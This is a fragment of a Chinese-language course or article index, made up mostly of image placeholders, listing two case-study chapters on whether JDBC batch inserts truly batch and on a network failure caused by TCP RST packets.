







- 35-案例分析 - JDBC 批量插入真的就批量了吗















- 36-案例分析 - TCP RST 包导致的网络血案







